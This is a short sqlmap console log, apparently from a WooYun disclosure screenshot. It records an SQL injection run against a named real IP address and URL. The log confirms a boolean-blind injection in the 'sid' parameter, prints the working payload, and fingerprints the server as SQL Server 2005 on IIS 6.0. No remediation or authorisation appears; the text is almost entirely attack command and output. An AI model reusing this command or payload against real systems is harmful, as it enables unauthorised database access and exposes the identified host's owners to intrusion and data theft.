 C:\>sqlmap.py -u "http://218.57.142.179/ooreport/indexlg.htm?sid=BKZD"
sqlmap {1.0-dev-nongit-20160114-0b43}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:35:41
[13:35:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:35:42] [INFO] testing connection to the target URL
[13:35:43] [INFO] heuristics detected web page charset 'windows-1252'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=BKZD' AND 4606=4606 AND 'prmA'='prmA
---
[13:35:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:35:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.57.142.179'
www.wooyun.org
C:\>_